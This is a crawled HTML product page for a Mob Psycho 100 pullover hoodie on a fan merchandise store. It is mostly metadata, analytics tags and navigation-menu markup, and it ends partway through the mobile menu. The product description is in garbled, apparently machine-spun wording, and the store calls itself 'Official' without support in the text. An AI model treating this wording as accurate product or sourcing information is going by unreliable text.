

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mobpsycho100.store/product/mob-psycho-100-hoodies-mob-psycho-1000-pullover-hoodie-rb1710/
body_size: 25904
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/mobpsycho100.store/uploads/Mob Psycho 100 Store logo-1751271994.png">
    <meta name="csrf-token" content="">
    <title>Mob Psycho 100 Hoodies - MOB PSYCHO 1000 Pullover Hoodie RB1710 [ID963] | Mob Psycho 100 Store - Official Mob Psycho 100 Merchandise Shop</title>

            
        <meta property="og:title" content="Mob Psycho 100 Hoodies - MOB PSYCHO 1000 Pullover Hoodie RB1710 [ID963] | Mob Psycho 100 Store - Official Mob Psycho 100 Merchandise Shop" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: In case you like your hoodies saggy go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: In case you like your hoodies saggy go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/758/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2-1.jpg" /> 
    <meta property="og:url" content="https://mobpsycho100.store/product/mob-psycho-100-hoodies-mob-psycho-1000-pullover-hoodie-rb1710" />
    <link rel="canonical" href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-mob-psycho-1000-pullover-hoodie-rb1710" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Mob Psycho 100 Hoodies - MOB PSYCHO 1000 Pullover Hoodie RB1710 [ID963]",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nWord: In case you like your hoodies saggy go 2 sizes up\n\n",
    "url": "https://mobpsycho100.store/product/mob-psycho-100-hoodies-mob-psycho-1000-pullover-hoodie-rb1710",
    "image": "https://lunar-merch.b-cdn.net/mobpsycho100.store/media/758/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://mobpsycho100.store/product/mob-psycho-100-hoodies-mob-psycho-1000-pullover-hoodie-rb1710",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Mob Psycho 100 Store - Official Mob Psycho 100 Merchandise Shop"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 1,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "MOBSSKUP-96342",
    "category": "Mob Psycho 100 Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://mobpsycho100.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://mobpsycho100.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://mobpsycho100.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="sCKDtFipPKqPF-ZbetiumB5oBThTmpT0MeKLAxWyXaE" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6L1L033CDR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6L1L033CDR');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://mobpsycho100.store" class="relative block">
                    <span class="sr-only">Mob Psycho 100 Store - Official Mob Psycho 100 Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/mobpsycho100.store/uploads/Mob Psycho 100 Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://mobpsycho100.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://mobpsycho100.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/collections/mob-psycho-100-accessories" class="block text-sm font-medium">Mob Psycho 100 Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-backpacks" class="font-light rounded text-sm">Mob Psycho 100 Backpacks</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-bags" class="font-light rounded text-sm">Mob Psycho 100 Bags</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-face-masks" class="font-light rounded text-sm">Mob Psycho 100 Face Masks</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-mugs" class="font-light rounded text-sm">Mob Psycho 100 Mugs</a>
                                                                                                    </div>
                                                                                                                                <a href="https://mobpsycho100.store/collections/mob-psycho-100-cases" class="block text-sm font-medium">Mob Psycho 100 Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/collections/mob-psycho-100-charactors" class="block text-sm font-medium">Mob Psycho 100 Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/ritsu-kageyama-merch" class="font-light rounded text-sm">Ritsu Kageyama Merch</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/shigeo-kageyama-merch" class="font-light rounded text-sm">Shigeo Kageyama Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://mobpsycho100.store/collections/mob-psycho-100-cloth" class="block text-sm font-medium">Mob Psycho 100 Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-hoodies" class="font-light rounded text-sm">Mob Psycho 100 Hoodies</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-sweatshirts" class="font-light rounded text-sm">Mob Psycho 100 Sweatshirts</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-t-shirts" class="font-light rounded text-sm">Mob Psycho 100 T-Shirts</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/ugly-christmas-sweater" class="font-light rounded text-sm">Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/collections/mob-psycho-100-decoration" class="block text-sm font-medium">Mob Psycho 100 Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-blanket" class="font-light rounded text-sm">Mob Psycho 100 Blanket</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-pillows" class="font-light rounded text-sm">Mob Psycho 100 Pillows</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-posters" class="font-light rounded text-sm">Mob Psycho 100 Posters</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-puzzles" class="font-light rounded text-sm">Mob Psycho 100 Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://mobpsycho100.store/collections/mob-psycho-100-workout-gear" class="block text-sm font-medium">Mob Psycho 100 Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-leggings" class="font-light rounded text-sm">Mob Psycho 100 Leggings</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-tank-tops" class="font-light rounded text-sm">Mob Psycho 100 Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-accessories" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-backpacks" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-bags" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-face-masks" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-mugs" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-cases" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-charactors" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/ritsu-kageyama-merch" class="flex justify-between items-center hover:underline grow">Ritsu Kageyama Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/shigeo-kageyama-merch" class="flex justify-between items-center hover:underline grow">Shigeo Kageyama Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-cloth" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-hoodies" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-sweatshirts" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-t-shirts" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-decoration" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-blanket" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-pillows" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-posters" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-puzzles" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-workout-gear" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-leggings" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-tank-tops" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
